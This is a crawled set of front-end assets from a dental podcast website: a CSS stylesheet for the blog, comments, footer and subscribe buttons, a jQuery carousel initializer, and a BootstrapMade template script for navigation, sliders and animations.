.blog .sidebar .recent-posts time {
  display: block;
  font-style: italic;
  font-size: 14px;
  color: rgba(54, 77, 89, 0.4);
}

.blog .sidebar .tags {
  margin-bottom: -10px;
}

.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .tags ul li {
  display: inline-block;
}

.blog .sidebar .tags ul a {
  color: #838893;
  font-size: 14px;
  padding: 6px 14px;
  margin: 0 6px 8px 0;
  border: 1px solid rgba(131, 136, 147, 0.4);
  display: inline-block;
  transition: 0.3s;
}

.blog .sidebar .tags ul a:hover {
  color: var(--color-secondary);
  border: 1px solid var(--color-primary);
  background: var(--color-primary);
}

.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: rgba(131, 136, 147, 0.8);
  font-size: 14px;
}

/*--------------------------------------------------------------
# Blog Comments
--------------------------------------------------------------*/
.blog .comments {
  margin-top: 30px;
}

.blog .comments .comments-count {
  font-weight: bold;
}

.blog .comments .comment {
  margin-top: 30px;
  position: relative;
}

.blog .comments .comment .comment-img {
  margin-right: 14px;
}

.blog .comments .comment .comment-img img {
  width: 60px;
}

.blog .comments .comment h5 {
  font-size: 16px;
  margin-bottom: 2px;
}

.blog .comments .comment h5 a {
  font-weight: bold;
  color: var(--color-default);
  transition: 0.3s;
}

.blog .comments .comment h5 a:hover {
  color: var(--color-primary);
}

.blog .comments .comment h5 .reply {
  padding-left: 10px;
  color: var(--color-secondary);
}

.blog .comments .comment h5 .reply i {
  font-size: 20px;
}

.blog .comments .comment time {
  display: block;
  font-size: 14px;
  color: rgba(82, 86, 94, 0.8);
  margin-bottom: 5px;
}

.blog .comments .comment.comment-reply {
  padding-left: 40px;
}

.blog .comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}

.blog .comments .reply-form p {
  font-size: 14px;
}

.blog .comments .reply-form input {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}

.blog .comments .reply-form input:focus {
  box-shadow: none;
  border-color: rgba(254, 185, 0, 0.8);
}

.blog .comments .reply-form textarea {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}

.blog .comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: rgba(254, 185, 0, 0.8);
}

.blog .comments .reply-form .form-group {
  margin-bottom: 25px;
}

.blog .comments .reply-form .btn-primary {
  border-radius: 4px;
  padding: 10px 20px;
  border: 0;
  background-color: var(--color-secondary);
}

.blog .comments .reply-form .btn-primary:hover {
  color: var(--color-secondary);
  background-color: var(--color-primary);
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer {
  color: #fff;
  background-size: cover;
  font-size: 14px;
  padding: 50px 0;
  position: relative;
  background:#2c5087;
}

.footer .footer-content .footer-info {
  margin-bottom: 30px;
}

.footer .footer-content .footer-info h3 {
  font-size: 28px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
}

.footer .footer-content .footer-info h3 span {
  color: var(--color-primary);
}

.footer .footer-content .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: var(--font-primary);
  color: #fff;
}

.footer .footer-content .social-links a {
  font-size: 18px;
  display: inline-block;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  line-height: 1;
  margin-right: 8px;
  border-radius: 4px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

.footer .footer-content .social-links a:hover {
  background: var(--color-primary);
  text-decoration: none;
}

.footer .footer-content h4 {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  position: relative;
  padding-bottom: 12px;
}

.footer .footer-content .footer-links {
  margin-bottom: 30px;
}

.footer .footer-content .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer .footer-content .footer-links ul li {
  padding: 8px 0;
}

.footer .footer-content .footer-links ul li:first-child {
  padding-top: 0;
}

.footer .footer-content .footer-links ul a {
  color: rgba(255, 255, 255, 0.6);
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

.footer .footer-content .footer-links ul a:hover {
  color: #fff;
}

.footer .footer-legal .copyright {
  padding-top: 30px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}

.footer .footer-legal .credits {
  padding-top: 4px;
  font-size: 13px;
  color: #fff;
}

.footer .footer-legal .credits a {
  color: var(--color-primary);
}
.bg-dark-blue{ background-color:#32384D}
.bg-orange{ background-color:#E29930}
.ff-parisienne{font-family: 'Parisienne', cursive;}
.subscribe-on{margin:40px 0 0 0;padding:0; text-align:center}
.subscribe-on li{margin:0 5px;padding:0;display:inline-block;list-style:none}
.subscribe-on li a{display:block; padding:7px 30px 7px 66px; background:#232835; color:#fff; border-radius:10px; position:relative;text-align: left;
    font-size: 24px;font-weight: 600; height:68px}
.subscribe-on li a span{ font-size:14px; display:block; font-weight:400}
.subscribe-on li a:hover{ text-decoration:none; opacity:0.8}
.subscribe-on li a:before{ content:''; width:48px; height:48px;background-image:url(https://www.thestressfreedentist.com/wp-content/themes/ekwa/images/icons.png); background-repeat:no-repeat; position:absolute; top:10px; left:9px}
.subscribe-on li a.so-itunes:before{background-position:-49px 0;}
.subscribe-on li a.so-googlep:before{background-position:-198px 0;}
.subscribe-on li a.so-stitcher:before{background-position: -6px 0px;}
.subscribe-on li a.so-spotify:before{background-position: -148px 0;}
.subscribe-on li a.so-youtube:before{background-image:url(https://podcast.connectcpa.ca/wp-content/uploads/2023/10/youtube-icon.png); background-position:center}

--- FILE ---
content_type: application/javascript
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js
body_size: 441
content:
jQuery.noConflict();
jQuery( document ).ready(function($){
	var owl = $('.owl-carousel');
owl.owlCarousel({
	nav:false,
	dots:false,
    loop:true,    
    autoplay:true,
    autoplayTimeout:2000,
    autoplayHoverPause:true,
	responsive:{
        0:{
            items:1
        },
        600:{
            items:3,
			margin:50
        },
        1000:{
            items:3,
			margin:150
        }
    }

});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/js/main.js
body_size: 5717
content:
/**
* Template Name: UpConstruction - v1.3.0
* Template URL: https://bootstrapmade.com/upconstruction-bootstrap-construction-website-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/
document.addEventListener('DOMContentLoaded', () => {
  "use strict";

  /**
   * Preloader
   */
  const preloader = document.querySelector('#preloader');
  if (preloader) {
    window.addEventListener('load', () => {
      preloader.remove();
    });
  }

  /**
   * Mobile nav toggle
   */

  const mobileNavShow = document.querySelector('.mobile-nav-show');
  const mobileNavHide = document.querySelector('.mobile-nav-hide');

  document.querySelectorAll('.mobile-nav-toggle').forEach(el => {
    el.addEventListener('click', function(event) {
      event.preventDefault();
      mobileNavToogle();
    })
  });

  function mobileNavToogle() {
    document.querySelector('body').classList.toggle('mobile-nav-active');
    mobileNavShow.classList.toggle('d-none');
    mobileNavHide.classList.toggle('d-none');
  }

  /**
   * Hide mobile nav on same-page/hash links
   */
  document.querySelectorAll('#navbar a').forEach(navbarlink => {

    if (!navbarlink.hash) return;

    let section = document.querySelector(navbarlink.hash);
    if (!section) return;

    navbarlink.addEventListener('click', () => {
      if (document.querySelector('.mobile-nav-active')) {
        mobileNavToogle();
      }
    });

  });

  /**
   * Toggle mobile nav dropdowns
   */
  const navDropdowns = document.querySelectorAll('.navbar .dropdown > a');

  navDropdowns.forEach(el => {
    el.addEventListener('click', function(event) {
      if (document.querySelector('.mobile-nav-active')) {
        event.preventDefault();
        this.classList.toggle('active');
        this.nextElementSibling.classList.toggle('dropdown-active');

        let dropDownIndicator = this.querySelector('.dropdown-indicator');
        dropDownIndicator.classList.toggle('bi-chevron-up');
        dropDownIndicator.classList.toggle('bi-chevron-down');
      }
    })
  });

  /**
   * Scroll top button
   */
  const scrollTop = document.querySelector('.scroll-top');
  if (scrollTop) {
    const togglescrollTop = function() {
      window.scrollY > 100 ? scrollTop.classList.add('active') : scrollTop.classList.remove('active');
    }
    window.addEventListener('load', togglescrollTop);
    document.addEventListener('scroll', togglescrollTop);
    scrollTop.addEventListener('click', window.scrollTo({
      top: 0,
      behavior: 'smooth'
    }));
  }

  /**
   * Initiate glightbox
   */
  const glightbox = GLightbox({
    selector: '.glightbox'
  });

  /**
   * Porfolio isotope and filter
   */
  let portfolionIsotope = document.querySelector('.portfolio-isotope');

  if (portfolionIsotope) {

    let portfolioFilter = portfolionIsotope.getAttribute('data-portfolio-filter') ? portfolionIsotope.getAttribute('data-portfolio-filter') : '*';
    let portfolioLayout = portfolionIsotope.getAttribute('data-portfolio-layout') ? portfolionIsotope.getAttribute('data-portfolio-layout') : 'masonry';
    let portfolioSort = portfolionIsotope.getAttribute('data-portfolio-sort') ? portfolionIsotope.getAttribute('data-portfolio-sort') : 'original-order';

    window.addEventListener('load', () => {
      let portfolioIsotope = new Isotope(document.querySelector('.portfolio-container'), {
        itemSelector: '.portfolio-item',
        layoutMode: portfolioLayout,
        filter: portfolioFilter,
        sortBy: portfolioSort
      });

      let menuFilters = document.querySelectorAll('.portfolio-isotope .portfolio-flters li');
      menuFilters.forEach(function(el) {
        el.addEventListener('click', function() {
          document.querySelector('.portfolio-isotope .portfolio-flters .filter-active').classList.remove('filter-active');
          this.classList.add('filter-active');
          portfolioIsotope.arrange({
            filter: this.getAttribute('data-filter')
          });
          if (typeof aos_init === 'function') {
            aos_init();
          }
        }, false);
      });

    });

  }

  /**
   * Init swiper slider with 1 slide at once in desktop view
   */
  new Swiper('.slides-1', {
    speed: 600,
    loop: true,
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    slidesPerView: 'auto',
    pagination: {
      el: '.swiper-pagination',
      type: 'bullets',
      clickable: true
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    }
  });

  /**
   * Init swiper slider with 2 slides at once in desktop view
   */
  new Swiper('.slides-2', {
    speed: 600,
    loop: true,
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    slidesPerView: 'auto',
    pagination: {
      el: '.swiper-pagination',
      type: 'bullets',
      clickable: true
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    breakpoints: {
      320: {
        slidesPerView: 1,
        spaceBetween: 20
      },

      1200: {
        slidesPerView: 1,
        spaceBetween: 20
      }
    }
  });

  /**
   * Initiate pURE cOUNTER
   */
  new PureCounter();

  /**
   * Animation on scroll function and init
   */
  function aos_init() {
    AOS.init({
      duration: 800,
      easing: 'slide',
      once: true,
      mirror: false
    });
  }
  window.addEventListener('load', () => {
    aos_init();
  });

});